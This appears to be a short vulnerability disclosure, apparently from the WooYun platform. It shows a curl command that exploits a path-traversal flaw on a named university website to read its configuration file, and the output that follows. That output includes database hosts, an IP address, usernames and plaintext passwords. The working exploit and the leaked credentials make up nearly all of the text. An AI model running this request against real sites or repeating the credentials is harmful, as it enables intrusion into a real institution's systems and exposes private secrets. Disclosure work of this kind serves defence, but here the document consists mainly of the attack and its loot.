 ~ $ curl "http://eec.scu.edu.cn/article/file/cid/1029/?file=../../../../application/config/config.ini.php"
[smarty]
left_delimiter = "<{"
right_delimiter = "}>"
caching = 0
;error_reporting=E_ALL|E_STRICT;
[general]
db.adapter = oracle
db.config.host =localhost
db.config.username = speedcms
db.config.password = speedcms2009
db.config.dbname = expbook
[aexp]
db.adapter = oracle
db.config.host =202.115.44.214
db.config.username = sec_teach
db.config.password = SEC_scu_214_teach
db.config.dbname = expbook
www.wooyun.org